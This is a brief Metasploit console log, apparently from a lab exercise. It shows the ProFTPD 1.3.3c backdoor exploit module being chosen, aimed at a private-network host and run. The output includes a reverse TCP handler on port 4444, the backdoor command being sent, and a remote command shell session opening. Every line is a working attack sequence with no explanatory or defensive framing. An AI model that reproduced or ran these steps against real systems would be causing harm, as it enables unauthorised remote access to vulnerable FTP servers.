 msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 172.16.149.133
RHOST => 172.16.149.133
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 172.16.149.131:4444
[*] 172.16.149.133:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 3foAbfoX8oEyPQcv;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "3foAbfoX8oEyPQcv\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (172.16.149.131:4444 -> 172.16.149.133:52272) at 2020-02-10 23:26:26 -0500